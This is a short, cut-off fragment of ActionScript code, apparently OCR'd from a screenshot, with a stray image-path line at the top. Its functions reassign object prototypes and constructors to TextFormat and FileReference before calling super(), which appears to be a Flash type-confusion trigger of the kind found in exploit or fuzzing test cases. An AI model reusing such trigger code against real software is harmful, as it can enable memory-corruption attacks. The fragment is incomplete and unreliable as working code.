
	this.__proto__ = {}; 

	this.__proto__.__constructor__ = 
TextFormat;

	super(this);

}

function func(){

	this.__proto__ = {}; 

	this.__proto__.__constructor__ = 
flash.net.FileReference;

	super();

	return "natalie";

	}

}
